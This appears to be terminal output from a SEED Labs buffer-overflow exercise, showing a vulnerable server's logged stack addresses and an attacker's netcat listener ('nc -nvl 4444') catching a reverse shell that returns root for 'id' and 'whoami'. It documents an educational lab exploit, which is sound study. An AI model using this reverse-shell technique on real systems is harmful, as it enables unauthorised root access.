 server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 5
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007fffffffe160
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007fffffffe090
server-3-10.9.0.7 | ==== Returned Properly ====
seed@VM: ~/.../Labsetup × seed@VM: ~/.../attack-code × seed@VM: ~/.../Labsetup ×
[12/14/23]seed@VM:~/.../Labsetup$ dcup
WARNING: Found orphan containers (www-10.9.0.5, mysql-10.9.0.6) for this project
. If you removed or renamed this service in your compose file, you can run this
command with the --remove-orphans flag to clean it up.
Starting server-1-10.9.0.5 ... done
Starting server-2-10.9.0.6 ... done
Starting server-3-10.9.0.7 ... done
Starting server-4-10.9.0.8 ... done
Attaching to server-1-10.9.0.5, server-2-10.9.0.6, server-4-10.9.0.8, server-3-1
0.9.0.7
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007fffffffe340
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007fffffffe270
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007fffffffe340
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007fffffffe270
seed@VM: ~/.../Labsetup × seed@VM: ~/.../attack-code × seed@VM: ~/.../Labsetup ×
[12/14/23]seed@VM:~/.../Labsetup$ nc -nvl 4444
Listening on 0.0.0.0 4444
Connection received on 10.9.0.7 59952
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root